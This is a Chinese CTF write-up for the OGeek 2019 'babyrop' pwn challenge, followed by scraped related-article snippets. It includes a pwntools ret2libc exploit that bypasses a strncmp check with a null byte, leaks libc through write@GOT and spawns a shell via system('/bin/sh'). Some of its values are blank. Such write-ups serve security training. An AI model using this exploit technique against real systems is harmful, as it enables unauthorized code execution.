ogeek babyrop



拖入ida



先用strncmp使一个随机数与输入比对,这里可以用\x00跳过strncmp



然后read()中的a1是我们输入\x00后的值

写exp

from pwn import *

sh=remote('node1.buuoj.cn',)

#sh=process('/home/harmonica/Desktop/oppo/rop/babyrop')

elf=ELF('/home/harmonica/Desktop/oppo/rop/babyrop')

libc=ELF('/home/harmonica/Desktop/oppo/rop/libc-2.23.so')

bin_sh_off=0x0015902b

system_off=0x0003a940

write_plt = elf.plt['write']

write_got = elf.got['write']

main=0x08048825

payload='\x00'+'\xff'*

sh.sendline(payload)

sh.recvuntil('Correct\n')

payload='a'*0xe7+'bbbb'+p32(write_plt)+p32(main)+p32()+p32(write_got)

sh.sendline(payload)

write_addr = u32(sh.recv()[:])

libcbase = write_addr - libc.sym['write']

log.success("libcbase: "+hex(libcbase))

system_addr = libcbase + system_off

binsh_addr = libcbase + bin_sh_off

payload='\x00'+'\xff'*

sh.sendline(payload)

sh.recvuntil('Correct\n')

payload='a'*0xe7+'bbbb'+p32(system_addr)+'bbbb'+p32(binsh_addr)

sh.sendline(payload)

sh.interactive()

得到flag

ogeek babyrop的更多相关文章

- 2019.8中关村、OGeek(oppo)比赛

中关村writeup https://mp.weixin.qq.com/s?__biz=MzU3MzczNDg1OQ==&mid=2247484106&idx=1&sn=62a ...

- [BUUCTF]PWN7——[OGeek2019]babyrop

[BUUCTF]PWN7--[OGeek2019]babyrop 题目网址:https://buuoj.cn/challenges#[OGeek2019]babyrop 步骤: 例行检查,32位,开启 ...

- OGeek CTR预估

特征工程:将所有数据拼接到一起做特征,等到处理完,再按索引拆分数据 1.数据分析 查看标签分布:发现valid与testa.testb的分布相似,说明valid与testa的查询时间比较接近,作为验证 ...

- ogeek线下赛web分析1-python-web

1.python from flask import Flask, request, render_template,send_from_directory, make_response from A ...

- buuctf@[OGeek2019]babyrop

#!/usr/bin/python #coding:utf-8 from pwn import * #context.log_level = 'debug' io = process('./pwn', ...

- D^3ctf两道 pwn

这次 的D^3ctf 又是给吊打 难顶... 所以题都是赛后解出来的,在这感谢Peanuts师傅 unprintableV 看看保护: 看看伪代码,其实代码很少 void __cdecl menu() ...

- Shiro RememberMe 1.2.4远程代码执行漏洞-详细分析

本文首发于先知: https://xz.aliyun.com/t/6493 0x01.漏洞复现 环境配置 https://github.com/Medicean/VulApps/tree/master ...

- Buuctf刷题:部分

get_started_3dsctf_2016 关键词:ROP链.栈溢出.mprotect()函数 可参考文章(优质): https://www.cnblogs.com/lyxf/p/12113401 ...

- buuctf --pwn part2

pwn难啊! 1.[OGeek2019]babyrop 先check一下文件,开启了NX 在ida中没有找到system.'/bin/sh'等相关的字符,或许需要ROP绕过(废话,题目提示了) 查看到 ...

随机推荐

- DOM IE 兼容性 I

IE8事件模型和DOM事件模型有何不同?如何处理DOM事件模型与IE8事件模型的兼容性? 1 事件模型不一样 DOM的浏览器兼容性问题:事件模型 3个阶段 01 外向内:捕获 ...

- Java JNA (一)—— 调用dll

Java调用C++动态链接库的方式很多,有jnative,jna等.这里介绍如何通过jna的方式调用动态链接库. 调用代码很简单,就是需要注意几个问题. 补充:如dll内部访问配置文件,需将配置文件放 ...

- 2018-2-13-win10-UWP-RSS阅读器

title author date CreateTime categories win10 UWP RSS阅读器 lindexi 2018-2-13 17:23:3 +0800 2018-2-13 1 ...

- Es学习第九课, 聚合查询和复合查询

ES除了实现前几课的基本查询,也可以实现类似关系型数据库的聚合查询,如平均值sum.最小值min.最大值max等等 我们就用上一课的数据作为参考来举例 聚合查询 sum聚合 sum是一个求累加值的聚合 ...

- struts2结果跳转和参数获取

一.结果跳转方式 <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE struts PUBLIC ...

- Java数据流学习

数据流 与机器无关的操作Java基本数据类型.网络传输会用. DataInputStream 数据输入流允许应用程序以与机器无关的方式从底层输入流中读取Java基本数据类型.应用程序可以使用数据输出流 ...

- PHP 配置多站点多目录

Apache配置httpd.conf #增加监听端 可以通过netstat -n -a查看端口是否开启# Listen: Allows you to bind Apache to specific ...

- paper 159:文章解读:From Facial Parts Responses to Face Detection: A Deep Learning Approach--2015ICCV

文章链接:https://arxiv.org/pdf/1509.06451.pdf 1.关于人脸检测的一些小小总结(Face Detection by Literature) (1)Multi-vie ...

- LUOGU P4783 【模板】矩阵求逆(高斯消元)

传送门 解题思路 用高斯消元对矩阵求逆,设\(A*B=C\),\(C\)为单位矩阵,则\(B\)为\(A\)的逆矩阵.做法是把\(B\)先设成单位矩阵,然后对\(A\)做高斯消元的过程,对\(B\)进 ...

- Alex and Number

Alex and Number 时间限制: 1 Sec 内存限制: 128 MB提交: 69 解决: 12[提交][状态] 题目描述 Alex love Number theory. Today ...